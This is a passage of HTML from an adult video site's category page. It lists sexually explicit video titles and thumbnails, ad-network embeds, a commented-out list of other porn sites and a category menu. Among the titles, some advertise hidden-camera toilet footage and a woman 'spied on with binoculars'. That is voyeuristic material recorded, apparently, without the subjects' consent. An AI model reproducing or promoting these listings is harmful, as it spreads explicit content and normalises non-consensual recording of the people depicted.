                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 31</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546459647301/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25174059d45" src="/thumbs/301/1426482546459647301_0.jpg" alt="Booty girlfriend anally plowed before facial">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Booty girlfriend anally plowed before facial</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 108</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/17833226829182856700/">
                                <div class="preview-img">
                                    <img data-sg="f77c59511068edfc" src="/thumbs/700/17833226829182856700_0.jpg" alt="Tough Gym Buddies be Lezzin' out After Stretch">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Tough Gym Buddies be Lezzin' out After Stretch</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 27</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16144912041831925344/">
                                <div class="preview-img">
                                    <img data-sg="e00e3ff66f518660" src="/thumbs/344/16144912041831925344_0.jpg" alt="Asian Pussy Close-Up - Czech VR Fetish 201">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Asian Pussy Close-Up - Czech VR Fetish 201</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958838134653751/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33efc0ec337" src="/thumbs/751/13554958838134653751_0.jpg" alt="Brunette young babe rubs her pink pussy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brunette young babe rubs her pink pussy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 32</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548448333363/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251ea8e8e33" src="/thumbs/363/1426482548448333363_0.jpg" alt="Penny strips down and takes a pee on the toilet">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Penny strips down and takes a pee on the toilet</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 116</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958837453994324/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33ed37cb954" src="/thumbs/324/13554958837453994324_0.jpg" alt="Closeup gloryhole facializing with eurobabe">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Closeup gloryhole facializing with eurobabe</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 34</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548665716116/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251f7838d94" src="/thumbs/116/1426482548665716116_0.jpg" alt="GF Dress No Panties Bareback CIM">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> GF Dress No Panties Bareback CIM</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 106</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547568909687/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251b6239d77" src="/thumbs/687/1426482547568909687_0.jpg" alt="Glam babe DPed in gonzo threesome">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Glam babe DPed in gonzo threesome</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 112</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545819381925/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514ddbf0a5" src="/thumbs/925/1426482545819381925_0.jpg" alt="Blondie Candice Dare Gets Her Hot Body Fondled">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Blondie Candice Dare Gets Her Hot Body Fondled</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 111</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958837235809821/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33ec67b7e1d" src="/thumbs/821/13554958837235809821_0.jpg" alt="My girlfriend queens strippers while friend blows him">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> My girlfriend queens strippers while friend blows him</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 30</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958836170830805/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e870133d5" src="/thumbs/805/13554958836170830805_0.jpg" alt="Tattooed emo casting for agent with a strapon">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Tattooed emo casting for agent with a strapon</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 31</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2863768821935858525/">
                                <div class="preview-img">
                                    <img data-sg="27be26921653635d" src="/thumbs/525/2863768821935858525_0.jpg" alt="BBC fucks Bride before Ceremony then Bails TFO">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> BBC fucks Bride before Ceremony then Bails TFO</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 16</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733240419445/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb98350a475" src="/thumbs/445/2705852733240419445_0.jpg" alt="Spy cam in the toilet, shaved pussy and anus closeup">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Spy cam in the toilet, shaved pussy and anus closeup</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 30</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2666666969983082437/">
                                <div class="preview-img">
                                    <img data-sg="2501e77b081bdfc5" src="/thumbs/437/2666666969983082437_0.jpg" alt="Czech VR Fetish 226 - Kristy's Booty">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Czech VR Fetish 226 - Kristy's Booty</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 93</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545591363595/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514044a80b" src="/thumbs/595/1426482545591363595_0.jpg" alt="Assfucked hungarian spied on with binoculars">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Assfucked hungarian spied on with binoculars</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 103</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894795997148/">
                                <div class="preview-img">
                                    <img data-sg="1a44c75128f6dfdc" src="/thumbs/148/1892856894795997148_0.jpg" alt="desi girlfriend hot n hard close up pussy fuck ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> desi girlfriend hot n hard close up pussy fuck </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 28</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:18</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
                         
                </div>
                    
                <div class="pages">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/26/Close Up/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/26/Close Up/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/26/Close Up/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/category/26/Close Up/popular/2/" target="_self">Next<i class="fa fa-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Advertisment</h2>
                
                <div class="brs-block">
                        
                    <div class="br">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                     <div class="br br-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                </div>
                
                <h2>Similar Sites</h2>
                    
                <div class="list">
                    
                    <ul>
<!-- <li><a href="http://xnxxtv.pro/" data-ct="12480029"><span><i class="fa fa-check-circle"></i> xnxxtv.pro</span></a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619"><span><i class="fa fa-check-circle"></i> 4kfreepornvideos.com</span></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520"><span><i class="fa fa-check-circle"></i> sex xxx</span></a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777"><span><i class="fa fa-check-circle"></i> 4kxxxporn.com</span></a></li><li><a href="http://brazers.pro/" data-ct="302338424"><span><i class="fa fa-check-circle"></i> brazers.pro</span></a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470"><span><i class="fa fa-check-circle"></i> free xxx videos</span></a></li><li><a href="http://porndig.su/" data-ct="352145768"><span><i class="fa fa-check-circle"></i> porndig.su</span></a></li><li><a href="http://ixxx.su/" data-ct="364166901"><span><i class="fa fa-check-circle"></i> ixxx.su</span></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546"><span><i class="fa fa-check-circle"></i> xhamsterdesi.pro</span></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640"><span><i class="fa fa-check-circle"></i> homexxxcollection.com</span></a></li><li><a href="https://hamsterporn.name/" data-ct="615584623"><span><i class="fa fa-check-circle"></i> hamsterporn</span></a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190"><span><i class="fa fa-check-circle"></i> hd-porn.mobi</span></a></li><li><a href="https://hqporn.name/" data-ct="703383202"><span><i class="fa fa-check-circle"></i> hqporn.name</span></a></li><li><a href="https://freepornmovie.org/" data-ct="765649188"><span><i class="fa fa-check-circle"></i> free porn movie</span></a></li><li><a href="https://pornsex2022.com/" data-ct="767194541"><span><i class="fa fa-check-circle"></i> pornsex2022.com</span></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784"><span><i class="fa fa-check-circle"></i> movies xxx</span></a></li><li><a href="https://pornxnxx.name/" data-ct="828171349"><span><i class="fa fa-check-circle"></i> pornxnxx.name</span></a></li><li><a href="http://hotsextube.org/" data-ct="882395686"><span><i class="fa fa-check-circle"></i> hotsextube.org</span></a></li><li><a href="http://4kporn.pro/" data-ct="972704471"><span><i class="fa fa-check-circle"></i> 4kporn.pro</span></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653"><span><i class="fa fa-check-circle"></i> FreeSexMovie</span></a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922"><span><i class="fa fa-check-circle"></i> xnxxporn.name</span></a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273"><span><i class="fa fa-check-circle"></i> xvidoes.pro</span></a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581"><span><i class="fa fa-check-circle"></i> freepornmovies.name</span></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848"><span><i class="fa fa-check-circle"></i> video-xnxx.com</span></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804"><span><i class="fa fa-check-circle"></i> tubeporn</span></a></li><li><a href="https://pornhup.name/" data-ct="1296323530"><span><i class="fa fa-check-circle"></i> pornhup</span></a></li><li><a href="https://lupoporn.net/" data-ct="1349193248"><span><i class="fa fa-check-circle"></i> lupoporn.net</span></a></li><li><a href="http://goldporn.org/" data-ct="1385719461"><span><i class="fa fa-check-circle"></i> GoldPorn</span></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534"><span><i class="fa fa-check-circle"></i> pornmovie</span></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963"><span><i class="fa fa-check-circle"></i> wwwporn.pro</span></a></li><li><a href="https://sexporn.name/" data-ct="1575716072"><span><i class="fa fa-check-circle"></i> sexporn</span></a></li><li><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><span><i class="fa fa-check-circle"></i> brazzerssexvideos.com</span></a></li><li><a href="http://pornoxxx.icu/" data-ct="1801828218"><span><i class="fa fa-check-circle"></i> porno xxx</span></a></li><li><a href="http://4kporn.name/" data-ct="1808046176"><span><i class="fa fa-check-circle"></i> 4kporn</span></a></li><li><a href="http://wwwxhamster.pro/" data-ct="1815651375"><span><i class="fa fa-check-circle"></i> wwwxhamster.pro</span></a></li><li><a href="http://wankoz.pro/" data-ct="1846500327"><span><i class="fa fa-check-circle"></i> wankoz.pro</span></a></li><li><a href="http://xxxgonzo.org/" data-ct="1859017689"><span><i class="fa fa-check-circle"></i> XXXGonzo.org</span></a></li><li><a href="http://xxnxtv.mobi/" data-ct="1931734974"><span><i class="fa fa-check-circle"></i> xxnxtv.mobi</span></a></li><li><a href="http://redtubexxx.pro/" data-ct="1937454411"><span><i class="fa fa-check-circle"></i> redtubexxx.pro</span></a></li><li><a href="http://pornicom.info" data-ct="1965742479"><span><i class="fa fa-check-circle"></i> /pornicom.info</span></a></li><li><a href="http://x-tube.su/" data-ct="1970114014"><span><i class="fa fa-check-circle"></i> x-tube.su</span></a></li><li><a href="https://fullpornmovies.org/" data-ct="1979833001"><span><i class="fa fa-check-circle"></i> full porn movies</span></a></li><li><a href="https://freepornvideo.name/" data-ct="2067190397"><span><i class="fa fa-check-circle"></i> freepornvideo</span></a></li><li><a href="http://wwwxnxx.org/" data-ct="2074076353"><span><i class="fa fa-check-circle"></i> wwwxnxx.org</span></a></li><li><a href="https://freeonlineporn.org/" data-ct="2168301853"><span><i class="fa fa-check-circle"></i> freeo nline porn</span></a></li><li><a href="http://wwwxvideos.org/" data-ct="2172408447"><span><i class="fa fa-check-circle"></i> wwwxvideos.org</span></a></li><li><a href="https://pornhd.name/" data-ct="2228722313"><span><i class="fa fa-check-circle"></i> pornhd.name</span></a></li><li><a href="https://germanporn.name/" data-ct="2235867101"><span><i class="fa fa-check-circle"></i> germanporn.name</span></a></li><li><a href="http://pornhube.pro/" data-ct="2265378808"><span><i class="fa fa-check-circle"></i> pornhube.pro</span></a></li><li><a href="http://hamsterporn.org/" data-ct="2317515531"><span><i class="fa fa-check-circle"></i> hamsterporn.org</span></a></li><li><a href="http://xvideos-sex.com/" data-ct="2477440838"><span><i class="fa fa-check-circle"></i> xvideos-sex.com</span></a></li><li><a href="https://freeporn2022.com/" data-ct="2494225264"><span><i class="fa fa-check-circle"></i> freeporn2022</span></a></li><li><a href="https://freepornsites.name/" data-ct="2511399666"><span><i class="fa fa-check-circle"></i> freepornsites</span></a></li><li><a href="https://porntube2022.com/" data-ct="2539843651"><span><i class="fa fa-check-circle"></i> porntube2022.com</span></a></li><li><a href="https://momporn.name/" data-ct="2615846946"><span><i class="fa fa-check-circle"></i> momporn.name</span></a></li><li><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><span><i class="fa fa-check-circle"></i> amateur-sex-tube.net</span></a></li><li><a href="https://pornvideo.name/" data-ct="2785600879"><span><i class="fa fa-check-circle"></i> pornvideo</span></a></li><li><a href="http://amateur-housewifes.com/" data-ct="2793048187"><span><i class="fa fa-check-circle"></i> amateur-housewifes.com</span></a></li><li><a href="http://hqporner.su/" data-ct="2922422939"><span><i class="fa fa-check-circle"></i> hqporner.su</span></a></li><li><a href="http://spyvids.net/" data-ct="2991466394"><span><i class="fa fa-check-circle"></i> spyvids.net</span></a></li><li><a href="https://pornvideos2022.com/" data-ct="2994956924"><span><i class="fa fa-check-circle"></i> pornvideos2022</span></a></li><li><a href="http://katestube.pro/" data-ct="3005149991"><span><i class="fa fa-check-circle"></i> katestube.pro</span></a></li><li><a href="https://pornvids.cc/" data-ct="3015631656"><span><i class="fa fa-check-circle"></i> porn vids</span></a></li><li><a href="https://4kyespornplease.com/" data-ct="3121928241"><span><i class="fa fa-check-circle"></i> 4kyespornplease.com</span></a></li><li><a href="http://extremeporn.pro/" data-ct="3142595150"><span><i class="fa fa-check-circle"></i> extremeporn.pro</span></a></li><li><a href="http://hclips.pro/" data-ct="3161877871"><span><i class="fa fa-check-circle"></i> hclips.pro</span></a></li><li><a href="https://pornhube.name/" data-ct="3232455068"><span><i class="fa fa-check-circle"></i> pornhube.name</span></a></li><li><a href="https://pornsite.name/" data-ct="3240364192"><span><i class="fa fa-check-circle"></i> pornsite</span></a></li><li><a href="https://milfporn.name/" data-ct="3297784934"><span><i class="fa fa-check-circle"></i> milfporn</span></a></li><li><a href="http://tube8.su/" data-ct="3300392385"><span><i class="fa fa-check-circle"></i> tube8.su</span></a></li><li><a href="http://pornhamster.net/" data-ct="3313938784"><span><i class="fa fa-check-circle"></i> PornHamster.net</span></a></li><li><a href="https://pornmovies2022.com/" data-ct="3338126157"><span><i class="fa fa-check-circle"></i> pornmovies2022.com</span></a></li><li><a href="https://pornfree.name/" data-ct="3339433369"><span><i class="fa fa-check-circle"></i> pornfree</span></a></li><li><a href="https://videoporn.name/" data-ct="3518795239"><span><i class="fa fa-check-circle"></i> videoporn.name</span></a></li><li><a href="https://freeadultporn.net/" data-ct="3522141517"><span><i class="fa fa-check-circle"></i> free adult porn</span></a></li><li><a href="http://videos-xxx.mobi/" data-ct="3531183659"><span><i class="fa fa-check-circle"></i> videos-xxx.mobi</span></a></li><li><a href="https://pornmd.name/" data-ct="3606033710"><span><i class="fa fa-check-circle"></i> pornmd</span></a></li><li><a href="http://wwwpornhub.pro/" data-ct="3639233292"><span><i class="fa fa-check-circle"></i> wwwpornhub.pro</span></a></li><li><a href="https://hotporn.name/" data-ct="3639768336"><span><i class="fa fa-check-circle"></i> hotporn.name</span></a></li><li><a href="http://sex-tube.mobi/" data-ct="3699726961"><span><i class="fa fa-check-circle"></i> sex-tube.mobi</span></a></li><li><a href="https://pornxxx2022.com/" data-ct="3704354993"><span><i class="fa fa-check-circle"></i> pornxxx2022.com</span></a></li><li><a href="https://porn2023.com/" data-ct="3775690925"><span><i class="fa fa-check-circle"></i> porn2023.com</span></a></li><li><a href="http://hdzog.info/" data-ct="3784707522"><span><i class="fa fa-check-circle"></i> hdzog.info</span></a></li><li><a href="https://freexxxmovies.icu/" data-ct="3869423535"><span><i class="fa fa-check-circle"></i> free xxx movies</span></a></li><li><a href="http://zuzazu.com/" data-ct="3893737301"><span><i class="fa fa-check-circle"></i> zuzazu.com</span></a></li><li><a href="https://hdporn.name/" data-ct="3899362318"><span><i class="fa fa-check-circle"></i> hdporn.name</span></a></li><li><a href="http://you-jizz.pro/" data-ct="4026695856"><span><i class="fa fa-check-circle"></i> you-jizz.pro</span></a></li><li><a href="http://bellesa.icu/" data-ct="4040966592"><span><i class="fa fa-check-circle"></i> bellesa.icu</span></a></li><li><a href="http://alohatube.su/" data-ct="4086739369"><span><i class="fa fa-check-circle"></i> alohatube.su</span></a></li><li><a href="https://bestporn.name/" data-ct="4173319434"><span><i class="fa fa-check-circle"></i> bestporn</span></a></li> -->
                    </ul>
                    
                </div>
            
            </div>
            
            <div class="sidebar">
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                         <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-bars"></i> Menu:
                </div>
                
                <div class="menu">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/" target="_self"> --><i class="fa fa-play-circle"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/" target="_self"> --><i class="fa fa-eye"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Categories:
                </div>
                
                <div class="cats-list">
                    <ul>
                            <li><a href="/en/category/169/69/popular/1/" target="_self"><span><i class="fa fa-tag"></i> 69</span> <span>1071</span></a></li>    
        <li><a href="/en/category/1/Amateur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Amateur</span> <span>12362</span></a></li>    
        <li><a href="/en/category/2/Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Anal</span> <span>6575</span></a></li>    
        <li><a href="/en/category/3/Arab/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Arab</span> <span>1794</span></a></li>    
        <li><a href="/en/category/4/Asian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Asian</span> <span>6073</span></a></li>    
        <li><a href="/en/category/5/Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ass</span> <span>3939</span></a></li>    
        <li><a href="/en/category/8/BBW/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BBW</span> <span>2960</span></a></li>    
        <li><a href="/en/category/9/BDSM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BDSM</span> <span>3914</span></a></li>    
        <li><a href="/en/category/7/Babe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Babe</span> <span>7577</span></a></li>    
        <li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ball Busting</span> <span>85</span></a></li>    
        <li><a href="/en/category/10/Beach/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Beach</span> <span>1158</span></a></li>    
        <li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Ass</span> <span>4338</span></a></li>    
        <li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Cock</span> <span>3920</span></a></li>    
        <li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Tits</span> <span>7698</span></a></li>    
        <li><a href="/en/category/158/Bikini/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bikini</span> <span>1110</span></a></li>    
        <li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bisexual</span> <span>1092</span></a></li>    
        <li><a href="/en/category/15/Black/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Black</span> <span>3601</span></a></li>    
        <li><a href="/en/category/16/Blonde/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blonde</span> <span>5649</span></a></li>    
        <li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blowjob</span> <span>15491</span></a></li>    
        <li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brazilian</span> <span>1064</span></a></li>    
        <li><a href="/en/category/106/Bride/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bride</span> <span>767</span></a></li>    
        <li><a href="/en/category/187/British/popular/1/" target="_self"><span><i class="fa fa-tag"></i> British</span> <span>1109</span></a></li>    
        <li><a href="/en/category/17/Brunette/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brunette</span> <span>5945</span></a></li>    
        <li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bukkake</span> <span>1106</span></a></li>    
        <li><a href="/en/category/244/Busty/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Busty</span> <span>2787</span></a></li>    
        <li><a href="/en/category/25/CFNM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> CFNM</span> <span>1063</span></a></li>    
        <li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cameltoe</span> <span>958</span></a></li>    
        <li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cartoon</span> <span>1060</span></a></li>    
        <li><a href="/en/category/23/Casting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Casting</span> <span>1134</span></a></li>    
        <li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Celebrity</span> <span>1092</span></a></li>    
        <li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cheerleader</span> <span>914</span></a></li>    
        <li><a href="/en/category/26/Close Up/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Close Up</span> <span>1655</span></a></li>    
        <li><a href="/en/category/27/College/popular/1/" target="_self"><span><i class="fa fa-tag"></i> College</span> <span>2116</span></a></li>    
        <li><a href="/en/category/28/Compilation/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Compilation</span> <span>1444</span></a></li>    
        <li><a href="/en/category/249/Couple/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Couple</span> <span>1149</span></a></li>    
        <li><a href="/en/category/29/Creampie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Creampie</span> <span>1905</span></a></li>    
        <li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cuckold</span> <span>1316</span></a></li>    
